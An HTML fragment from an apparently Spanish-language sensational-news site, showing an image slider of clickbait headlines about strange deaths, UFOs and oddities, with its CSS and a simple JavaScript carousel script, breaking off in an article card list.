		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg" alt="Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg" alt="''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg" alt="Horrible muerte de un político tras ser atacado por una manada de monos en su casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Horrible muerte de un político tras ser atacado por una manada de monos en su casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg" alt="Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-misterioso-caso-de-la-desaparicion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp" alt="El misterioso caso de la desaparición de un pueblo entero en Brasil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El misterioso caso de la desaparición de un pueblo entero en Brasil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-que-vivio-10-dias-con-extrater/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp" alt="El hombre que vivió 10 días con extraterrestres en su nave (Video)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El hombre que vivió 10 días con extraterrestres en su nave (Video)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg" alt="Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg" alt="Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-papa-leon-en-estado-de-shock-mientras-un-video-espeluznante-muestra-a-un-hombre-orinando-en-el-altar-de-la-basilica-de-san-pedro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1441478.ece/ALTERNATES/s1200e/0_pee2.jpg" alt="El Papa León "en estado de shock" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Papa León "en estado de shock" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg" alt=""Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-espectaculo-magico-4d-de-una-sala-de-las-vegas-deja-a-la-gente-alucinada-cuando-ven-el-precio-de-las-entradas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408685.ece/ALTERNATES/s1200e/0_Visitors-pause-on-a-pedestrian-walkway-to-photograph-the-luminous-Sphere-on-the-Las-Vegas-Strip-Nevada-nighttime-scene.jpg" alt="El espectáculo "mágico" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El espectáculo "mágico" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg" alt="Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg" alt="Científico muere en agonía tras fallar un experimento con zanahorias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Científico muere en agonía tras fallar un experimento con zanahorias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg" alt="Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg" alt=""Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg" alt="Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nube-extrana-en-la-ciudad-de-mexico-podr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2024/01/Â¿Nube-extrana-en-la-Ciudad-de-Mexico-podrian-ser-el-presagio-de-un-sismo-Â¿como-en-Turquia-Marruecos-y-Japon.jpg" alt="¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg" alt="Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt=""Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adolescente-acusado-de-envenenar-la-sopa-de-su-tio-porque-no-soportaba-sus-ronquidos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1403876.ece/ALTERNATES/s1200e/0_97848388.jpg" alt="Adolescente acusado de envenenar la sopa de su tío porque "no soportaba sus ronquidos"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adolescente acusado de envenenar la sopa de su tío porque "no soportaba sus ronquidos"</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Que es el video Daisy destroyer gore","contentUrl":"https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg","url":"/daisy-destroyer-gore/"},{"@type":"ImageObject","name":"Los fans de Disney acaban de descubrir secretos del parque que estaban \"ocultos a simple vista\"","contentUrl":"https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg","url":"/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/"},{"@type":"ImageObject","name":"Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg","url":"/aparecen-enormes-grietas-la-tierra-se-ab/"},{"@type":"ImageObject","name":"Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India","contentUrl":"","url":"/al-menos-16-victimas-y-varios-desapareci/"},{"@type":"ImageObject","name":"Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp","url":"/extraterrestres-secuestraron-a-un-hombre/"},{"@type":"ImageObject","name":"Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos","contentUrl":"https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg","url":"/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/"},{"@type":"ImageObject","name":"Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es","contentUrl":"https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg","url":"/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/"},{"@type":"ImageObject","name":"Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal","contentUrl":"https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg","url":"/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/"},{"@type":"ImageObject","name":"Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación","contentUrl":"https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg","url":"/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/"},{"@type":"ImageObject","name":"''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","contentUrl":"https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg","url":"/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/"},{"@type":"ImageObject","name":"Horrible muerte de un político tras ser atacado por una manada de monos en su casa","contentUrl":"https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg","url":"/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/"},{"@type":"ImageObject","name":"Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro","contentUrl":"https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg","url":"/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/"},{"@type":"ImageObject","name":"El misterioso caso de la desaparición de un pueblo entero en Brasil","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp","url":"/el-misterioso-caso-de-la-desaparicion-de/"},{"@type":"ImageObject","name":"El hombre que vivió 10 días con extraterrestres en su nave (Video)","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp","url":"/el-hombre-que-vivio-10-dias-con-extrater/"},{"@type":"ImageObject","name":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","contentUrl":"https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg","url":"/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/"},{"@type":"ImageObject","name":"Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez","contentUrl":"https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg","url":"/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/"},{"@type":"ImageObject","name":"El Papa León \"en estado de shock\" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro","contentUrl":"https://i2-prod.themirror.com/article1441478.ece/ALTERNATES/s1200e/0_pee2.jpg","url":"/el-papa-leon-en-estado-de-shock-mientras-un-video-espeluznante-muestra-a-un-hombre-orinando-en-el-altar-de-la-basilica-de-san-pedro/"},{"@type":"ImageObject","name":"\"Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido\"","contentUrl":"https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg","url":"/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/"},{"@type":"ImageObject","name":"El espectáculo \"mágico\" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas","contentUrl":"https://i2-prod.themirror.com/article1408685.ece/ALTERNATES/s1200e/0_Visitors-pause-on-a-pedestrian-walkway-to-photograph-the-luminous-Sphere-on-the-Las-Vegas-Strip-Nevada-nighttime-scene.jpg","url":"/el-espectaculo-magico-4d-de-una-sala-de-las-vegas-deja-a-la-gente-alucinada-cuando-ven-el-precio-de-las-entradas/"},{"@type":"ImageObject","name":"Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca","contentUrl":"https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg","url":"/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/"},{"@type":"ImageObject","name":"Científico muere en agonía tras fallar un experimento con zanahorias","contentUrl":"https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg","url":"/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/"},{"@type":"ImageObject","name":"Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes","contentUrl":"https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg","url":"/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/"},{"@type":"ImageObject","name":"\"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé\"","contentUrl":"https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg","url":"/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/"},{"@type":"ImageObject","name":"Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club","contentUrl":"https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg","url":"/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/"},{"@type":"ImageObject","name":"¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2024/01/Â¿Nube-extrana-en-la-Ciudad-de-Mexico-podrian-ser-el-presagio-de-un-sismo-Â¿como-en-Turquia-Marruecos-y-Japon.jpg","url":"/nube-extrana-en-la-ciudad-de-mexico-podr/"},{"@type":"ImageObject","name":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","contentUrl":"https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg","url":"/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/"},{"@type":"ImageObject","name":"Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído","contentUrl":"https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg","url":"/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/"},{"@type":"ImageObject","name":"\"Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas\"","contentUrl":"https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg","url":"/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/"},{"@type":"ImageObject","name":"Adolescente acusado de envenenar la sopa de su tío porque \"no soportaba sus ronquidos\"","contentUrl":"https://i2-prod.themirror.com/article1403876.ece/ALTERNATES/s1200e/0_97848388.jpg","url":"/adolescente-acusado-de-envenenar-la-sopa-de-su-tio-porque-no-soportaba-sus-ronquidos/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/">
											<img src="https://i2-prod.themirror.com/article1441044.ece/ALTERNATES/s1200f/1_Why-Didnt-I-Study-For-This-Test.jpg" alt="Un padre tiene la respuesta perfecta de 5 palabras después de que un profesor criticara públicamente a su hija en clase" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/" itemprop="headline">Un padre tiene la respuesta perfecta de 5 palabras después de que un profesor criticara públicamente a su hija en clase</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/">
											<img src="https://i2-prod.themirror.com/article1577234.ece/ALTERNATES/s1200f/0_These-eerie-dollhouse-scenes-were-constructed-by-one-woman.jpg" alt="Casas de muñecas del horror de Harvard creadas con un siniestro propósito" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/" itemprop="headline">Casas de muñecas del horror de Harvard creadas con un siniestro propósito</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/">
											<img src="https://i2-prod.themirror.com/article1577159.ece/ALTERNATES/s1200f/0_The-Byford-Dolphin-oil-rig-and-its-safety-ship-is-seen-in-th.jpg" alt="&quot;La muerte más espantosa de todos los tiempos&quot;: buzos fueron &quot;hervidos desde dentro&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

